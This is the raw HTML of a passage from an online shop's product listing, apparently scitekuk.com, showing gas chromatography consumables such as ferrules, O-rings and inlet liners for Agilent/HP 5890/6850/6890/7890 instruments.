		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-1-0mm-id/" data-product_id="34794" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-1-0mm-id/">
		Agilent/HP 5890/6850/6890/7890 Graphite Ferrule 1.0mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34794" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-1-0mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34791 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-4mm-id/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 0.4mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-4mm-id/" data-product_id="34791" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-4mm-id/">
		Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 0.4mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34791" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-4mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34792 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-5mm-id/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 0.5mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-5mm-id/" data-product_id="34792" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-5mm-id/">
		Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 0.5mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34792" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-5mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34793 status-publish last instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-8mm-id/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 0.8mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-8mm-id/" data-product_id="34793" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-8mm-id/">
		Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 0.8mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34793" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-0-8mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34790 status-publish first instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-1-4-id/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 1/4&#8243; ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-1-4-id/" data-product_id="34790" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-1-4-id/">
		Agilent/HP 5890/6850/6890/7890 Graphite/Vespel Ferrule 1/4&#8243; ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34790" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-vespel-ferrule-1-4-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34766 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-inlet-liner-o-ring/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Inlet Liner O-Ring">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-inlet-liner-o-ring/" data-product_id="34766" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-inlet-liner-o-ring/">
		Agilent/HP 5890/6850/6890/7890 Inlet Liner O-Ring	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34766" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-inlet-liner-o-ring/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34774 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-jet-capillary-adaptable-61-5mm/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Jet, Capillary, Adaptable, 61.5mm">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-jet-capillary-adaptable-61-5mm/" data-product_id="34774" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-jet-capillary-adaptable-61-5mm/">
		Agilent/HP 5890/6850/6890/7890 Jet, Capillary, Adaptable, 61.5mm	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34774" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-jet-capillary-adaptable-61-5mm/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34773 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-o-ring-for-ss-tubing/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 O-Ring For SS Tubing">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-o-ring-for-ss-tubing/" data-product_id="34773" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-o-ring-for-ss-tubing/">
		Agilent/HP 5890/6850/6890/7890 O-Ring For SS Tubing	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34773" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-o-ring-for-ss-tubing/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34772 status-publish last instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-glass-wool/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Split Liner, Glass Wool">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-glass-wool/" data-product_id="34772" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-glass-wool/">
		Agilent/HP 5890/6850/6890/7890 Split Liner, Glass Wool	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34772" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-glass-wool/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34771 status-publish first instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-l-p-drop-glass-wool/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Split Liner, L/P Drop, Glass Wool">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-l-p-drop-glass-wool/" data-product_id="34771" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-l-p-drop-glass-wool/">
		Agilent/HP 5890/6850/6890/7890 Split Liner, L/P Drop, Glass Wool	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34771" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-l-p-drop-glass-wool/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34782 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-single-taper-glass-wool/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Split Liner, Single Taper, Glass Wool">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-single-taper-glass-wool/" data-product_id="34782" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-single-taper-glass-wool/">
		Agilent/HP 5890/6850/6890/7890 Split Liner, Single Taper, Glass Wool	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34782" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-split-liner-single-taper-glass-wool/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34761 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-splitless-liner-single-taper-glass-wool/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Splitless Liner, Single Taper, Glass Wool">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
